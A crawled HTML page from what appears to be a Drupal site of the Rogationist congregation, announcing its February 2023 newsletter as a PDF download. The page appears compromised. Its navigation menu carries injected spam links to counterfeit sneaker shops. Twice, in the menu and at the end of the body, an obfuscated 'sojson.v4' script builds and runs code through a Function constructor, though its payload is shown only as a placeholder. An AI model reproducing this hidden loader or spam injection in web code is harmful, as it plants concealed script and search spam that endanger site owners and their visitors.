

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/it/content/informazioni-rogazioniste-febbraio-2023
body_size: 6368
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/it/content/informazioni-rogazioniste-febbraio-2023" />
<link rel="shortlink" href="https://rcj.org/it/node/21371" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/it/content/informazioni-rogazioniste-febbraio-2023" />
<meta property="og:title" content="Informazioni Rogazioniste Febbraio 2023" />
  <title>Informazioni Rogazioniste Febbraio 2023 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"DRrjMSyto_JTt4H04q0h7w_Og7MmUu4g0goMfRl9lsI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/it_QszqruPsgv7FcleFKwI8a0phlAzWdwvWB_VXnHNFL2I.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Espandi","collapseText":"Raggruppa","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769015048">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://poligo.com/en/affgjgshop/2020/7/nike-off-white-collaboration-air-jordan-4-sail-womens-exclusive-sneaker-cream-release-date-virgil-abloh" title="" class="sf-depth-1">Cheap Poligo Jordan Outlet , Women&amp;#039;s Off - air jordan 1 mid gs black red white - White™ x Air Jordan 4 &amp;quot;Sail&amp;quot; Release</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafchrshop/adidas/adidas-sl-72-cow-print-jr1255" title="" class="sf-depth-1">OdegardcarpetsShops° , Adidas Runfalcon 2.0 C EU 33 , Cow Print Covers the Next Adidas SL 72</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcedafshop/air-jordan-release-dates/" title="" class="sf-depth-1">Air Jordan Release Dates 2024 - Chris Paul soaring through the lane in his Jordan Arctic PE - Cra-wallonieShops , 2025</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbahyshop" title="" class="sf-depth-1">Nike Blazer Mid 77 Indigo DC9265 100 Release Date 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhegshop" title="" class="sf-depth-1">Yeezy 700 v3 Azael 1</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/spotlight/chi-siamo" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/it/content/vocazionale" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/it/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/it/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/it/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/it/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Informazioni Rogazioniste Febbraio 2023                </h1>
                                                                                                                <div id="node-21371" class="node node-documenti clearfix" about="/it/content/informazioni-rogazioniste-febbraio-2023" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Informazioni Rogazioniste Febbraio 2023" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2023-02-23T11:07:25+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Inviato da <span class="username" xml:lang="" about="/it/users/webteam" typeof="sioc:UserAccount" property="foaf:name" datatype="">webteam</span> il Gio, 02/23/2023 - 11:07</span>    </div>
  
  <div class="content">
    <div class="field field-name-field-download-file field-type-file field-label-above"><div class="field-label">File:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Allegato</th><th>Dimensione</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icona del PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/info313.pdf" type="application/pdf; length=1181192">info313.pdf</a></span></td><td>1.13 MB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-download-category field-type-taxonomy-term-reference field-label-above"><div class="field-label">Categoria:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/it/downloads/informazioni-rogazioniste" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">INFORMAZIONI ROGAZIONISTE</a></div></div></div>  </div>

  
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-f6b9c8b14b36a0325bc3d45240152fb3">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769015048" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='a8fc2'></span></body>
</html>
